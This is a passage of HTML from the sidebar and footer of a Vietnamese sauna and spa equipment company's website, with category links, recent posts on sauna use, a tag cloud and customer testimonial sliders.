					<li class="cat-item cat-item-1"><a href="https://anmes.vn/chuyen-muc/cac-tin-tuc-khac/">Các tin tức khác</a> (14)
</li>
	<li class="cat-item cat-item-202"><a href="https://anmes.vn/chuyen-muc/sua-chua-bao-duong/">Sửa chữa &#8211; Bảo dưỡng</a> (20)
</li>
	<li class="cat-item cat-item-1431"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-healthy-center/">Thiết kế Healthy Center</a> (1)
</li>
	<li class="cat-item cat-item-1430"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-home-spa/">Thiết kế Home Spa</a> (2)
</li>
	<li class="cat-item cat-item-1428"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-onsen-spa/">Thiết kế Onsen Spa</a> (7)
</li>
	<li class="cat-item cat-item-682"><a href="https://anmes.vn/chuyen-muc/thiet-ke-spa/">Thiết kế spa</a> (1)
</li>
	<li class="cat-item cat-item-77"><a href="https://anmes.vn/chuyen-muc/tin-tuc/">Tin tức</a> (565)
</li>
	<li class="cat-item cat-item-323"><a href="https://anmes.vn/chuyen-muc/tuyen-dung/">Tuyển dụng</a> (5)
</li>
	<li class="cat-item cat-item-269"><a href="https://anmes.vn/chuyen-muc/uncategorized/">uncategorized</a> (4)
</li>
			</ul>

			</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://anmes.vn/wp-content/uploads/2024/12/xong-hoi-giam-dau-nhuc-xuong-khop-2-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://anmes.vn/tin-tuc/xong-hoi-giam-dau-nhuc-xuong-khop-su-that-co-nhu-loi-don/" title="Xông hơi giảm đau nhức xương khớp? Sự thật có như lời đồn?">Xông hơi giảm đau nhức xương khớp? Sự thật có như lời đồn?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Xông hơi giảm đau nhức xương khớp? Sự thật có như lời đồn?</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://anmes.vn/wp-content/uploads/2024/12/xong-hoi-bao-lau-thi-tot-loi-khuyen-huu-ich-tu-chuyen-gia-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://anmes.vn/tin-tuc/xong-hoi-bao-lau-thi-tot-loi-khuyen-huu-ich-tu-chuyen-gia/" title="Xông hơi bao lâu thì tốt? Lời khuyên hữu ích từ chuyên gia">Xông hơi bao lâu thì tốt? Lời khuyên hữu ích từ chuyên gia</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Xông hơi bao lâu thì tốt? Lời khuyên hữu ích từ chuyên gia</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://anmes.vn/wp-content/uploads/2024/12/sau-xong-hoi-nen-lam-gi-top-luu-y-can-biet-de-dat-hieu-qua-xong-hoi-5-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://anmes.vn/tin-tuc/sau-xong-hoi-nen-lam-gi-top-luu-y-can-biet-de-dat-hieu-qua-xong-hoi/" title="Sau xông hơi nên làm gì? Top lưu ý cần biết để đạt hiệu quả xông hơi">Sau xông hơi nên làm gì? Top lưu ý cần biết để đạt hiệu quả xông hơi</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Sau xông hơi nên làm gì? Top lưu ý cần biết để đạt hiệu quả xông hơi</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://anmes.vn/wp-content/uploads/2024/12/nen-xong-hoi-truoc-hay-sau-khi-tam-loi-khuyen-den-tu-chuyen-gia-3-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://anmes.vn/tin-tuc/nen-xong-hoi-truoc-hay-sau-khi-tam-loi-khuyen-den-tu-chuyen-gia/" title="Nên xông hơi trước hay sau khi tắm? Lời khuyên đến từ chuyên gia">Nên xông hơi trước hay sau khi tắm? Lời khuyên đến từ chuyên gia</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Nên xông hơi trước hay sau khi tắm? Lời khuyên đến từ chuyên gia</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://anmes.vn/wp-content/uploads/2024/12/xong-hoi-nhieu-co-tot-khong-mach-ban-tan-suat-xong-hoi-hop-ly-4-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://anmes.vn/tin-tuc/xong-hoi-nhieu-co-tot-khong-mach-ban-tan-suat-xong-hoi-hop-ly/" title="Xông hơi nhiều có tốt không? Mách bạn tần suất xông hơi hợp lý">Xông hơi nhiều có tốt không? Mách bạn tần suất xông hơi hợp lý</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Xông hơi nhiều có tốt không? Mách bạn tần suất xông hơi hợp lý</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>ThẻTag</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://anmes.vn/tag/anmes/" class="tag-cloud-link tag-link-1039 tag-link-position-1" style="font-size: 15.368421052632pt;" aria-label="anmes (23 mục)">anmes</a>
<a href="https://anmes.vn/tag/be-boi/" class="tag-cloud-link tag-link-185 tag-link-position-2" style="font-size: 8.859649122807pt;" aria-label="bể bơi (6 mục)">bể bơi</a>
<a href="https://anmes.vn/tag/be-boi-thong-minh/" class="tag-cloud-link tag-link-186 tag-link-position-3" style="font-size: 8.859649122807pt;" aria-label="bể bơi thông minh (6 mục)">bể bơi thông minh</a>
<a href="https://anmes.vn/tag/be-suc-jacuzzi/" class="tag-cloud-link tag-link-279 tag-link-position-4" style="font-size: 10.087719298246pt;" aria-label="bể sục jacuzzi (8 mục)">bể sục jacuzzi</a>
<a href="https://anmes.vn/tag/be-suc-jacuzzi-cho-gia-dinh/" class="tag-cloud-link tag-link-685 tag-link-position-5" style="font-size: 9.4736842105263pt;" aria-label="bể sục jacuzzi cho gia đình (7 mục)">bể sục jacuzzi cho gia đình</a>
<a href="https://anmes.vn/tag/bon-suc-jacuzzi/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 9.4736842105263pt;" aria-label="bồn sục jacuzzi (7 mục)">bồn sục jacuzzi</a>
<a href="https://anmes.vn/tag/bon-tam/" class="tag-cloud-link tag-link-143 tag-link-position-7" style="font-size: 10.087719298246pt;" aria-label="bồn tắm (8 mục)">bồn tắm</a>
<a href="https://anmes.vn/tag/bon-tam-massage/" class="tag-cloud-link tag-link-114 tag-link-position-8" style="font-size: 17.578947368421pt;" aria-label="bồn tắm massage (35 mục)">bồn tắm massage</a>
<a href="https://anmes.vn/tag/chi-phi-lap-dat-phong-xong-hoi/" class="tag-cloud-link tag-link-809 tag-link-position-9" style="font-size: 12.052631578947pt;" aria-label="chi phí lắp đặt phòng xông hơi (12 mục)">chi phí lắp đặt phòng xông hơi</a>
<a href="https://anmes.vn/tag/gia-phong-xong-hoi/" class="tag-cloud-link tag-link-1018 tag-link-position-10" style="font-size: 11.684210526316pt;" aria-label="giá phòng xông hơi (11 mục)">giá phòng xông hơi</a>
<a href="https://anmes.vn/tag/home-spa/" class="tag-cloud-link tag-link-1030 tag-link-position-11" style="font-size: 9.4736842105263pt;" aria-label="HOME SPA (7 mục)">HOME SPA</a>
<a href="https://anmes.vn/tag/lap-dat-phong-xong-hoi/" class="tag-cloud-link tag-link-952 tag-link-position-12" style="font-size: 10.701754385965pt;" aria-label="lắp đặt phòng xông hơi (9 mục)">lắp đặt phòng xông hơi</a>
<a href="https://anmes.vn/tag/may-xong-hoi/" class="tag-cloud-link tag-link-108 tag-link-position-13" style="font-size: 19.298245614035pt;" aria-label="máy xông hơi (49 mục)">máy xông hơi</a>
<a href="https://anmes.vn/tag/may-xong-hoi-chinh-hang/" class="tag-cloud-link tag-link-113 tag-link-position-14" style="font-size: 8.859649122807pt;" aria-label="máy xông hơi chính hãng (6 mục)">máy xông hơi chính hãng</a>
<a href="https://anmes.vn/tag/may-xong-hoi-gia-dinh/" class="tag-cloud-link tag-link-250 tag-link-position-15" style="font-size: 10.701754385965pt;" aria-label="máy xông hơi gia đình (9 mục)">máy xông hơi gia đình</a>
<a href="https://anmes.vn/tag/may-xong-hoi-kho/" class="tag-cloud-link tag-link-110 tag-link-position-16" style="font-size: 17.210526315789pt;" aria-label="máy xông hơi khô (33 mục)">máy xông hơi khô</a>
<a href="https://anmes.vn/tag/may-xong-hoi-uot/" class="tag-cloud-link tag-link-109 tag-link-position-17" style="font-size: 16.59649122807pt;" aria-label="máy xông hơi ướt (29 mục)">máy xông hơi ướt</a>
<a href="https://anmes.vn/tag/may-xong-hoi-uot-amazon/" class="tag-cloud-link tag-link-187 tag-link-position-18" style="font-size: 8pt;" aria-label="máy xông hơi ướt amazon (5 mục)">máy xông hơi ướt amazon</a>
<a href="https://anmes.vn/tag/mo-hinh-onsen-nhat-ban/" class="tag-cloud-link tag-link-1405 tag-link-position-19" style="font-size: 9.4736842105263pt;" aria-label="mô hình onsen nhật bản (7 mục)">mô hình onsen nhật bản</a>
<a href="https://anmes.vn/tag/onsen-nhat-ban/" class="tag-cloud-link tag-link-1404 tag-link-position-20" style="font-size: 9.4736842105263pt;" aria-label="onsen nhật bản (7 mục)">onsen nhật bản</a>
<a href="https://anmes.vn/tag/phong-tam-xong-hoi/" class="tag-cloud-link tag-link-121 tag-link-position-21" style="font-size: 12.543859649123pt;" aria-label="phòng tắm xông hơi (13 mục)">phòng tắm xông hơi</a>
<a href="https://anmes.vn/tag/phong-tam-xong-hoi-uot/" class="tag-cloud-link tag-link-117 tag-link-position-22" style="font-size: 9.4736842105263pt;" aria-label="phòng tắm xông hơi ướt (7 mục)">phòng tắm xông hơi ướt</a>
<a href="https://anmes.vn/tag/phong-xong/" class="tag-cloud-link tag-link-259 tag-link-position-23" style="font-size: 11.684210526316pt;" aria-label="phòng xông (11 mục)">phòng xông</a>
<a href="https://anmes.vn/tag/phong-xong-hoi/" class="tag-cloud-link tag-link-107 tag-link-position-24" style="font-size: 22pt;" aria-label="phòng xông hơi (83 mục)">phòng xông hơi</a>
<a href="https://anmes.vn/tag/phong-xong-hoi-gia-dinh/" class="tag-cloud-link tag-link-950 tag-link-position-25" style="font-size: 13.157894736842pt;" aria-label="phòng xông hơi gia đình (15 mục)">phòng xông hơi gia đình</a>
<a href="https://anmes.vn/tag/phong-xong-hoi-kho/" class="tag-cloud-link tag-link-106 tag-link-position-26" style="font-size: 20.771929824561pt;" aria-label="phòng xông hơi khô (65 mục)">phòng xông hơi khô</a>
<a href="https://anmes.vn/tag/phong-xong-hoi-kho-gia-dinh/" class="tag-cloud-link tag-link-1021 tag-link-position-27" style="font-size: 10.087719298246pt;" aria-label="phòng xông hơi khô gia đình (8 mục)">phòng xông hơi khô gia đình</a>
<a href="https://anmes.vn/tag/phong-xong-hoi-kho-da-muoi/" class="tag-cloud-link tag-link-137 tag-link-position-28" style="font-size: 10.701754385965pt;" aria-label="phòng xông hơi khô đá muối (9 mục)">phòng xông hơi khô đá muối</a>
<a href="https://anmes.vn/tag/phong-xong-hoi-da-nang/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 10.087719298246pt;" aria-label="phòng xông hơi đa năng (8 mục)">phòng xông hơi đa năng</a>
<a href="https://anmes.vn/tag/phong-xong-hoi-da-muoi/" class="tag-cloud-link tag-link-139 tag-link-position-30" style="font-size: 15.736842105263pt;" aria-label="phòng xông hơi đá muối (25 mục)">phòng xông hơi đá muối</a>
<a href="https://anmes.vn/tag/phong-xong-hoi-uot/" class="tag-cloud-link tag-link-105 tag-link-position-31" style="font-size: 17.701754385965pt;" aria-label="phòng xông hơi ướt (36 mục)">phòng xông hơi ướt</a>
<a href="https://anmes.vn/tag/phong-xong-da-muoi/" class="tag-cloud-link tag-link-135 tag-link-position-32" style="font-size: 15.614035087719pt;" aria-label="phòng xông đá muối (24 mục)">phòng xông đá muối</a>
<a href="https://anmes.vn/tag/setup-spa/" class="tag-cloud-link tag-link-275 tag-link-position-33" style="font-size: 11.19298245614pt;" aria-label="setup spa (10 mục)">setup spa</a>
<a href="https://anmes.vn/tag/spa/" class="tag-cloud-link tag-link-1287 tag-link-position-34" style="font-size: 8.859649122807pt;" aria-label="Spa (6 mục)">Spa</a>
<a href="https://anmes.vn/tag/thi-cong-be-suc-jacuzzi-chuyen-nghiep/" class="tag-cloud-link tag-link-687 tag-link-position-35" style="font-size: 10.701754385965pt;" aria-label="thi công bể sục jacuzzi chuyên nghiệp (9 mục)">thi công bể sục jacuzzi chuyên nghiệp</a>
<a href="https://anmes.vn/tag/thi-cong-be-suc-jacuzzi-gia-tot/" class="tag-cloud-link tag-link-686 tag-link-position-36" style="font-size: 8pt;" aria-label="thi công bể sục jacuzzi giá tốt (5 mục)">thi công bể sục jacuzzi giá tốt</a>
<a href="https://anmes.vn/tag/thiet-bi-be-boi/" class="tag-cloud-link tag-link-219 tag-link-position-37" style="font-size: 14.631578947368pt;" aria-label="Thiết bị bể bơi (20 mục)">Thiết bị bể bơi</a>
<a href="https://anmes.vn/tag/thiet-bi-massage/" class="tag-cloud-link tag-link-252 tag-link-position-38" style="font-size: 10.701754385965pt;" aria-label="thiết bị massage (9 mục)">thiết bị massage</a>
<a href="https://anmes.vn/tag/thiet-ke-be-boi/" class="tag-cloud-link tag-link-246 tag-link-position-39" style="font-size: 8.859649122807pt;" aria-label="thiết kế bể bơi (6 mục)">thiết kế bể bơi</a>
<a href="https://anmes.vn/tag/thiet-ke-phong-xong-hoi/" class="tag-cloud-link tag-link-1032 tag-link-position-40" style="font-size: 8.859649122807pt;" aria-label="thiết kế phòng xông hơi (6 mục)">thiết kế phòng xông hơi</a>
<a href="https://anmes.vn/tag/thiet-ke-spa/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 12.052631578947pt;" aria-label="thiết kế spa (12 mục)">thiết kế spa</a>
<a href="https://anmes.vn/tag/xong-hoi/" class="tag-cloud-link tag-link-119 tag-link-position-42" style="font-size: 14.631578947368pt;" aria-label="xông hơi (20 mục)">xông hơi</a>
<a href="https://anmes.vn/tag/xong-hoi-da-muoi/" class="tag-cloud-link tag-link-141 tag-link-position-43" style="font-size: 12.052631578947pt;" aria-label="xông hơi đá muối (12 mục)">xông hơi đá muối</a>
<a href="https://anmes.vn/tag/xong-hoi-uot/" class="tag-cloud-link tag-link-142 tag-link-position-44" style="font-size: 12.052631578947pt;" aria-label="xông hơi ướt (12 mục)">xông hơi ướt</a>
<a href="https://anmes.vn/tag/den-da-muoi-himalaya/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 9.4736842105263pt;" aria-label="đèn đá muối Himalaya (7 mục)">đèn đá muối Himalaya</a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="text-center"><div class="is-divider divider clearfix" style="max-width:100%;height:1px;"></div></div>


	<section class="section" id="section_44293487">
		<div class="section-bg fill" >
			<img width="1920" height="1080" src="https://anmes.vn/wp-content/uploads/2019/03/bg-waves.png" class="bg attachment-original size-original" alt="" decoding="async" loading="lazy" />						
			
	<div class="is-border"
		style="border-width:0px 0px 0px 0px;margin:0 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-489836048">


	<div id="col-428827217" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >BÁO CHÍ NÓI VỀ ANMES</span><b></b></h3></div>

<div class="slider-wrapper relative bodichvu" id="slider-947259914" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1762153996">
								<div class="img-inner image-cover dark" style="padding-top:350px;">
			<img width="855" height="600" src="https://anmes.vn/wp-content/uploads/2019/03/anmes-1.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://anmes.vn/wp-content/uploads/2019/03/anmes-1.jpg 855w, https://anmes.vn/wp-content/uploads/2019/03/anmes-1-90x63.jpg 90w, https://anmes.vn/wp-content/uploads/2019/03/anmes-1-600x421.jpg 600w, https://anmes.vn/wp-content/uploads/2019/03/anmes-1-570x400.jpg 570w, https://anmes.vn/wp-content/uploads/2019/03/anmes-1-768x539.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />						
					</div>
								
<style>
#image_1762153996 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_939355447">
								<div class="img-inner image-cover dark" style="padding-top:350px;">
			<img width="800" height="600" src="https://anmes.vn/wp-content/uploads/2019/03/anmes-2.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://anmes.vn/wp-content/uploads/2019/03/anmes-2.jpg 800w, https://anmes.vn/wp-content/uploads/2019/03/anmes-2-90x68.jpg 90w, https://anmes.vn/wp-content/uploads/2019/03/anmes-2-600x450.jpg 600w, https://anmes.vn/wp-content/uploads/2019/03/anmes-2-533x400.jpg 533w, https://anmes.vn/wp-content/uploads/2019/03/anmes-2-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_939355447 {
  width: 100%;
}
</style>
	</div>
	


     </div>

     <div class="loading-spin dark large centered"></div>

	</div>



		</div>
					</div>

	

	<div id="col-516148711" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Khách hàng nói về Anmes</span><b></b></h3></div>

<div class="slider-wrapper relative" id="slider-2143120444" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        


  <div class="banner has-hover" id="banner-1675843244">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="667" height="500" src="https://anmes.vn/wp-content/uploads/2019/03/33.jpg" class="bg attachment-original size-original" alt="" decoding="async" loading="lazy" />                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1031126594" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

  <div class="icon-box testimonial-box icon-box-center text-center is-large">
                <div class="icon-box-img testimonial-image circle" style="width: 106px">
              <img width="90" height="80" src="https://anmes.vn/wp-content/uploads/2019/03/a-huy.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p style="text-align: left;"><span style="font-size: 120%;">Phòng khám Đông Y Phúc Mạc Đường của tôi có sắm hệ thống phòng xông khô đá muối và phòng xông hơi ướt của Anmes. Đội ngũ nhân viên từ tư vấn cho đến kỹ thuật đều rất tận tình và chu đáo. Sau mở rộng thêm chi nhánh, chắc chắn tôi sẽ vẫn tin tưởng Anmes. </span></p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Bác sĩ Nguyễn Thành Huy</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">Chủ phòng khám Đông Y Phúc Mạc Đường</span>
          </div>
        </div>
  </div>

  

              </div>
           </div>
                            
<style>
#text-box-1031126594 {
  width: 100%;
}
#text-box-1031126594 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1031126594 {
    width: 78%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1675843244 {
  padding-top: 352px;
}
#banner-1675843244 .overlay {
  background-color: rgba(221,51,51,0.15);
}
#banner-1675843244 .banner-bg img {
  object-position: 79% 68%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-842380325">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="667" height="500" src="https://anmes.vn/wp-content/uploads/2019/03/1.jpg" class="bg attachment-original size-original" alt="" decoding="async" loading="lazy" />                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1157449288" class="text-box banner-layer x50 md-x50 lg-x50 y90 md-y90 lg-y90 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

  <div class="icon-box testimonial-box icon-box-center text-center is-large">
                <div class="icon-box-img testimonial-image circle" style="width: 106px">
              <img width="90" height="90" src="https://anmes.vn/wp-content/uploads/2019/03/spa-thien-trang.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p style="text-align: left;"><span style="font-size: 120%;">Spa của tôi có lắp đặt phòng xông hơi đá muối của Anmes để tích hợp thêm vào dịch vụ của mình. Phòng hoàn thiện lên rất đẹp, chỉn chu, các anh kỹ thuật hướng dẫn sử dụng rất tận tình. Với chi phí hợp lý mà có được thiết kế phòng đẹp như vậy thì mình vô cùng ưng ý. </span></p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Ms Thiên Trang</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">CEO Spa Trang Leo (Hà Nội)</span>
          </div>
        </div>
  </div>

  

              </div>
           </div>
                            
<style>
#text-box-1157449288 {
  width: 100%;
}
#text-box-1157449288 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1157449288 {
    width: 78%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-842380325 {
  padding-top: 352px;
}
#banner-842380325 .overlay {
  background-color: rgba(221,51,51,0.15);
}
#banner-842380325 .banner-bg img {
  object-position: 79% 68%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1096627652">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="682" height="400" src="https://anmes.vn/wp-content/uploads/2022/08/z3436494955719_3a2e2a5577fcf1bd8b27698e18fd456a.jpg" class="bg attachment-medium size-medium" alt="" decoding="async" loading="lazy" />                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-716021051" class="text-box banner-layer x50 md-x50 lg-x50 y85 md-y85 lg-y85 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

  <div class="icon-box testimonial-box icon-box-center text-center is-large">
                <div class="icon-box-img testimonial-image circle" style="width: 106px">
              <img width="90" height="90" src="https://anmes.vn/wp-content/uploads/2019/03/anh-thu.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p style="text-align: left;"><span style="font-size: 120%;">"Bên mình đang là đối tác chiến lược của Anmes trong nhiều dự án. Anmes làm rất chuyên nghiệp, kịp tiến độ, hàng chất lượng chuẩn. Chúc công ty ngày càng phát triển! "</span></p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Mr. Thụ</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">CEO CTCP Kiến Trúc Nội Thất Kim Hoàng Anh</span>
          </div>
        </div>
  </div>

  

              </div>
           </div>
                            
<style>
#text-box-716021051 {
  width: 100%;
}
#text-box-716021051 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-716021051 {
    width: 78%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1096627652 {
  padding-top: 352px;
}
#banner-1096627652 .overlay {
  background-color: rgba(221,51,51,0.15);
}
#banner-1096627652 .banner-bg img {
  object-position: 79% 68%;
}
</style>
  </div>



     </div>

     <div class="loading-spin dark large centered"></div>

	</div>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_44293487 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0,0,0);
}
#section_44293487 .section-bg img {
  object-position: 85% 42%;
}
</style>
	</section>
	
	<div id="gap-1597602837" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1597602837 {
  padding-top: 30px;
}
</style>
	</div>
	


	<section class="section" id="section_2121709064">
		<div class="section-bg fill" >
			<img width="735" height="235" src="https://anmes.vn/wp-content/uploads/2022/07/istockphoto-1363585250-170667a.jpg" class="bg attachment-original size-original" alt="" decoding="async" loading="lazy" />						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-30008837">


	<div id="col-819901201" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<h2><span style="color: #ff0000;">Vì sao</span> chọn chúng tôi</h2>
<div class="is-divider divider clearfix" style="margin-top:0.3em;margin-bottom:0.3em;max-width:123px;height:2px;background-color:rgb(245, 21, 21);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-45303763">


	<div id="col-597965592" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 44px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(232, 10, 10);">
						<svg xmlns="http://www.w3.org/2000/svg" height="48" width="48"><path d="m16 36 8-6.1 8 6.1-3.2-9.85 8-5.65h-9.75L24 10.35 20.9 20.5h-9.75l8 5.65Zm8 8q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Sản phẩm cao cấp tiêu chuẩn </h3>
<p>Phòng xông hơi được thiết kế và thi công theo kích thước thực tế của từng dự án với chất lượng đạt tiêu chuẩn 5*</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1329314690" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 44px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(232, 10, 10);">
